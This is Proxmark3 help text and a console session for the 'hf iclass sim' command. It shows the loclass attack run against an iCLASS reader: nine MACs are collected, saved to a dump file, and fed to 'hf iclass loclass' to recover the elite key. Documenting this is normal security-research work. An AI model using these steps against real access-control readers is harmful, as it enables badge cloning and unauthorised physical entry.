 Feel the Iceman vibration
usage:
hf iclass sim [-h] -t <0-4> [--csn <hex>]
options:
-h, --help This help
-t, --type <0-4> Simulation type to use
--csn <hex> Specify CSN as 8 hex bytes to use with sim type 0
examples/notes:
hf iclass sim -t 0 --csn 031FEC8AF7FF12E0 -> simulate with specified CSN
hf iclass sim -t 1 -> simulate with default CSN
hf iclass sim -t 2 -> execute loclass attack online part
hf iclass sim -t 3 -> simulate full iCLASS 2k tag
hf iclass sim -t 4 -> Reader-attack, adapted for KeyRoll mode, gather reader responses to e
xtract elite key
[usb] pm3 --> hf iclass sim -t 2
[=] Starting iCLASS sim 2 attack (elite mode)
[=] press `enter` to cancel
[#] going into attack mode, 9 CSNS sent
[#] CSN: 01 .... e0 OK
[#] CSN: 0c .... e0 OK
[#] CSN: 10 .... e0 OK
[#] CSN: 13 .... e0 OK
[#] CSN: 07 .... e0 OK
[#] CSN: 14 .... e0 OK
[#] CSN: 17 .... e0 OK
[#] CSN: ce .... e0 OK
[#] CSN: d2 .... e0 OK
[+] [+] 9 out of 9 MAC obtained [OK]
[+] saved 216 bytes to binary file /home/iceman/pm3/dumps/iclass_mac_attack.bin
[?] Try `hf iclass loclass -f iclass_mac_attack.bin` to recover elite key
[usb] pm3 --> hf iclass loclass -f ../dumps/iclass_mac_attack.bin